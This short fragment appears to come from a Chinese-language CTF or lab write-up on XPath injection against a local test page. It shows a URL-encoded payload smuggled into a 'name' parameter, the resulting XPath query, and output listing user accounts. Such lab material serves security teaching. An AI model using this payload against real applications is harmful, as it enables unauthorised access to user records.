 localhost/XXE/2.php?name=%27%20or%20count(/*)%20=%201%20or%20%271%27%20=%20%272
应用 翻译 CTF
/root/users/user[username/text()='' or count(/*) = 1 or '1' = '2' and password/text()='']
Welcome
ID:1
Username:test1
ID:2
Username:test2